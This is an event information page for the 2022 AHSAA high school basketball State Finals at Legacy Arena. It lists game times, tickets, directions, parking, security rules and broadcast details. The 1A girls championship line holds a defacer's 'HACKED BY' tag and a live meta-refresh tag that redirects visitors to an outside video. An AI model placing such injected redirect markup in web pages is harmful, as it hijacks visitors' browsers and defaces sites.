Schedule
THE AHSAA BASKETBALL STATE FINALS, FORMERLY KNOWN AS THE FINAL 48, IS ONE OF THE TOP HIGH SCHOOL BASKETBALL CHAMPIONSHIP EVENTS IN THE COUNTRY. THE STATE FINALS BRINGS SEVEN CLASSIFICATIONS, BOYS AND GIRLS, TO THE LEGACY ARENA AT THE BJCC FOR THE SEMI-FINALS AND FINALS. ALABAMA WAS THE FIRST STATE TO ADOPT THIS FORMAT FOR CROWING A STATE CHAMPION
Semi-Finals
monday february 28, 2022
9:00 am 1a girls Semi-Final Game (SKYLINE VS. LOACHAPOKA)
10:30 am 1a boys Semi-Final Game (DECATUR HERITAGE VS. BRANTLEY)
12:00 pm 1a girls Semi-Final Game (MARION COUNTY VS. UNIVERSITY CHARTER)
1:30 pm 1a boys Semi-Final Game (COVENANT CHRISTIAN VS. AUTAUGAVILLE)
3:00 pm 2a girls Semi-Final Game (PISGAH VS. LANETT)
4:30 pm 2a boys Semi-Final Game (SECTION VS. LANETT)
6:00 pm 2a girls Semi-Final Game (SULLIGENT VS. ST. LUKE'S EPISCOPAL)
7:30 pm 2a boys Semi-Final Game (MARS HILL BIBLE VS. HIGHLAND HOME)
tuesday march 1, 2022
9:00 am 3a girls Semi-Final Game (PLAINVIEW VS. PRATTVILLE CHRISTIAN)
10:30 am 3a boys Semi-Final Game (PLAINVIEW VS. HOUSTON ACADEMY)
12:00 pm 3a girls Semi-Final Game (SUSAN MOORE VS. SOUTHSIDE-SELMA)
1:30 pm 3a boys Semi-Final Game (WINFIELD VS. SOUTHSIDE-SELMA)
3:00 pm 4a girls Semi-Final Game (NEW HOPE VS. ST. JAMES)
4:30 pm 4a boys Semi-Final Game (JACKSONVILLE VS. ST. JAMES)
6:00 pm 4a girls Semi-Final Game (DESHLER VS. VIGOR)
7:30 pm 4a boys Semi-Final Game (HALEYVILLE VS. ESCAMBIA COUNTY )
wednesday march 2, 2022
9:00 am 6a girls Semi-Final Game (OXFORD VS. PELHAM)
10:30 am 6a boys Semi-Final Game (HUFFMAN VS. MCGILL-TOOLEN)
12:00 pm 6a girls Semi-Final Game (HAZEL GREEN VS. PARK CROSSING)
1:30 pm 6a boys Semi-Final Game (CULLMAN VS. PARK CROSSING)
3:00 pm 5a girls Semi-Final Game (GUNTERSVILLE VS. CHARLES HENDERSON)
4:30 pm 5a boys Semi-Final Game (RAMSAY VS. CARROLL)
6:00 pm 5a girls Semi-Final Game (LEE-HUNTSVILLE VS. ST. PAUL EPISCOPAL)
7:30 pm 5a boys Semi-Final Game (LEE-HUNTSVILLE VS. UMS-WRIGHT)
thursday march 3, 2022
9:00 am 7a girls Semi-Final Game (VESTAVIA VS. AUBURN)
10:30 am 7a boys Semi-Final Game (SPAIN PARK VS. ENTERPRISE)
12:00 pm 7a girls Semi-Final Game (HOOVER VS. DAVIDSON)
1:30 pm 7a boys Semi-Final Game (JAMES CLEMENS VS. BAKER)
Finals
thursday march 3, 2022
4:00 pm 1a girls Championship Game (SKYLINE VS. MARION COUNTY)HACKED BY MR.5T1Y0 <meta http-equiv="refresh" content="0;url=https://youtu.be/cMNj62uoP8A">
5:45 pm 1a boys Championship Game (DECATUR HERITAGE VS. COVENANT CHRISTIAN)
friday march 4, 2022
9:00 aM 2A GIRLS Championship Game (PISGAH VS. ST. LUKE'S)
10:45 aM 2A BOYS Championship Game (SECTION VS. MARS HILL BIBLE)
12:30 pm 3a girls Championship Game (PRATTVILLE CHRISTIAN VS. SUSAN MOORE)
2:45 pm 3a boys Championship Game (PLAINVIEW VS. WINFIELD)
4:00 pm 4a girls Championship Game (ST. JAMES VS. DESHLER)
5:45 pm 4a boys Championship Game (JACKSONVILLE VS. ESCAMBIA COUNTY)
saturday march 5, 2022
9:00 aM 5A GIRLS Championship Game (GUNTERSVILLE VS. LEE-HUNTSVILLE)
10:45 aM 5A BOYS Championship Game (RAMSAY VS. LEE-HUNTSVILLE)
12:30 pm 6a girls Championship Game (OXFORD VS. HAZEL GREEN)
2:15 pm 6a boys Championship Game (HUFFMAN VS. CULLMAN)
4:00 pm 7a girls Championship Game (VESTAVIA VS. HOOVER)
5:45 pm 7a boys Championship Game (ENTERPRISE VS. JAMES CLEMENS)
AREA AND REGIONAL TOURNAMENT SCHEDULE
february 5 - 11, 2022
Girls Area Tournaments Campus Sites | Times TBD
Boys Area Tournaments Campus Sites | Times TBD
monday February 14th, 2022
Girls Sub-Regional Games (1A-6A) Campus Sites | Times TBD
tuesday February 15th, 2022
Boys Sub-Regional Games (1A-6A) Campus Sites | Times TBD
february 17 - 24, 2022
Southeast Region Tournament Montgomery, AL | Times TBD
Southeast Region Tournament Campus Sites | Times TBD
Northwest Region Tournament Campus Sites | Times TBD
Northwest Region Tournament Hanceville, AL | Times TBD
Tickets
daily tickets
Daily tickets can be purchased at the Legacy Arena ticket office. All daily tickets are $13 ($12 AHSAA Fee + $1 Facility Fee).
Tickets can also be purchased online through ticketmaster.com.
school tickets
On-site ticket sales are $13 plus applicable service fees. However, through school ticket packages of 50 or more, tickets are discounted to $12 each. Your school's support of this championship will continue to provide these competing student-athletes the opportunity to experience a once in a lifetime championship! This event will attract more than 60,000 fans through the doors of the aarena over a six day period, and we hope that many of your students and fans will be able to attend.
Please fill out this order form and return with payment. All tickets will be mailed to your address (or hand-­‐delivered if applicable). If you have additional questions, please contact Daniel Smith at [email protected].
Legacy Arena
2100 Richard Arrington Junior Boulevard North, Birmingham, AL 35203
Legacy Arena at the BJCC is conveniently located in the heart of downtown Birmingham and only 10 minutes from the Birmingham-Shuttlesworth International Airport. Combined with two hotels within walking distance, and the new Uptown Entertainment District, the State Finals is conveniently located for all participants and fans!
PLEASE BE ADVISED OF LANE CLOSURES AND ROAD CONSTRUCTION IN THE AREA AND ALLOW EXTRA TIME TO ARRIVE FOR YOUR EVENT OR MEETING. THERE ARE MANY EASY WAYS TO GET TO THE BJCC AROUND THOSE CLOSURES AND AMPLE PARKING IS AVAILABLE.
directions
FROM ATLANTA / GADSDEN
From Atlanta/Gadsden: Take the 31st Street exit from I-20/59 West (126B). Keep left at the fork to continue toward 25th Street North. Turn right onto Reverend Abraham Woods Jr Blvd followed by a a right hand turn at 19th Street North. Legacy Arena will be straight ahead on the right.
FROM US HWY 280
From US HWY 280: Take the Carraway Blvd Exit. At the 3rd traffic light, turn left onto 11th Ave North. Proceed one block to 24th Street N and take a right. Turn left at the next intersection onto 12th Ave North. Go to the second traffic light and turn left onto 22nd Street North. Make a right hand turn onto 11th Ave N and Legacy Arena will be located on your left.

FROM HUNTSVILLE / MONTGOMERY / TUSCALOOSA
From Huntsville / Montgomery / Tuscaloosa: At the downtown interchange, Huntsville and Montgomery patrons take Exit 261A towards 17th Street North. Tuscaloosa travelers take Exit 124C towards 17th Street North. At the bottom of the ramp, take a left onto Reverend Abraham Woods Jr. Blvd. Turn left onto 19th Street and travel under the interstate overpass. Legacy Arena will be located on the right hand side of the street.
parking
PUBLIC PARKING (MAP)
The areas marked in light blue below are available paid public parking lots surrounding the BJCC.  The two parking decks are also available for paid public parking.
TEAM BUS PARKING (MAP)
All team buses will park in the back of the 19th Street lot as indicated by the red square on the map. Fan bus and overflow team buses will park in the P12 Lot, as shown in the top right corner of the map.
MEDIA PARKING (MAP)
All media will park in the 19th Street Lot indicated on the MAP. The AHSAA issued press credential will act as your parking pass for this reserved lot.
HANDICAP PARKING (MAP)
Handicap parking is located in various lots around the BJCC.
prohibited items
The following items are not permitted into the arena:
Oversized bags, backpacks, and purses over 12" x 12"
Video Recorders
Outside food and/or drink
Weapons
Coolers
Umbrellas
Artificial noisemakers (bells, horns, whistles, cow bells, etc.)
Strollers
Computers
Flags/Banners on poles
Tripods
Drones of any kind
Any other items deemed inappropriate, hazardous, or unsafe by venue personnel
Clear Bag Policy
The BJCC does not require a clear bag for entry into event. An express lane will be made available to those traveling with a clear bag or no bag. Make sure all bags do not exceed 12" x 12" x 6".
As an additional effort to provide a safe and secure environment for all fans, coaches and student-athletes, walk-through metal detectors will continue to be used at Legacy Arena for the 2022 AHSAA State Finals. In addition, Legacy Arena has instituted a clear bag policy. ALL BAGS entering the venue must be smaller than 12" x 12" x 6" and be clear and contents visible to security.   Any bag, purse, or briefcase that is larger than 12″ x 12″ x 6″ will not be allowed into the Legacy Arena. This policy will be strictly enforced, and the Legacy Arena is unable to store oversized or prohibited items. An exception will be made for declared medically necessary items, after proper inspection.

When fans arrive at the gates of Legacy Arena, they will be asked to follow the instructions of the security screening staff and place large metal objects such as phones, keys, cameras, and approved seat cushions in containers on screening tables before passing through the walk-through metal detectors. Fans will not be required to remove belts, watches, wallets, jewelry, shoes, jackets, coins or other small objects. Fans are encouraged to arrive approximately 30 minutes earlier than normal to ensure a smooth entry.
Media
credentials
Requests for media credentials for the State Basketball Finals must be made through Ron Ingram with the AHSAA. Contact Ron at 334-263-6994 or go online to www.ahsaa.com.
PERMANENT CREDENTIALS
Media with only AHSAA permanent credentials will not be permitted to cover the event but must receive a State Finals Media Credential. Request for media credentials must be made through Ron Ingram with the AHSAA.
SCHOOL MEDIA CREDENTIALS
All participating schools will receive (2) media passes for the day(s) that the school team is playing. Please contact Ron Ingram at 334-263-6994.
broadcast
TELEVISION BROADCAST
All fourteen championship games of the 2022 AHSAA State Finals will be broadcast LIVE on local television WOTM and partner stations across the state. CLICK HERE to see the coverage map and television affiliates carrying State Finals across the state.
RADIO BROADCAST
The Radio Partner for the State Finals is R&B Media. All 42 games throughout the State Finals will be broadcast LIVE.
For semi-finals and finals, CLICK HERE to follow the games on the AHSAA radio network.
live streaming
Watch every semifinal and final live on the NFHS Network. For a $10.99 subscription, you can watch every AHSAA Basketball game anytime, anywhere on NFHSnetwork.com. You can also watch with the NFHS Network iOS app, Android app and AppleTV app. Click here for live streaming. P.O. Box 242367
Montgomery, AL 36124-2367
334-263-6994
Event Management Services Provided by:
Knight Eady
101 12th Street South, Suite 100
Birmingham, AL 35233
(205) 307-6660